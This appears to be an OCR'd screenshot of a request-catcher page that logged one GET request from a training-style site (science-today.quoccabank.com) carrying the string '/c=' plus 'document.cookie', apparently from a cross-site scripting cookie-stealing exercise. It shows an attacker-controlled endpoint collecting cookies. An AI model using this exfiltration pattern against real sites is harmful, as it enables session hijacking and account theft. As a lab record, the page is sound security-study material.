 Untitled public Endpoint https://enbi0ldeye2dp.x.pipedream.net/ Copy + Ne
LIVE PAUSE Type to search...
HTTP REQUEST 2NxEEEDObygnY0ce0GGIQRV8b4d 2023-04-04T08:33:39.572Z
Today
Details GET /c='%20+document.cookie'
6:33:39 pm GET /c='%20+document.cookie'
Headers ▼ (11) headers copy
host enbi0ldeye2dp.x.pipedream.net
x-amzn-trace-id Root=1-642be0e2-6254eedf332d9a3078008d00
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
accept */*
accept-language en-US,en;q=0.5
accept-encoding gzip, deflate, br
referer https://science-today.quoccabank.com/
origin https://science-today.quoccabank.com
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site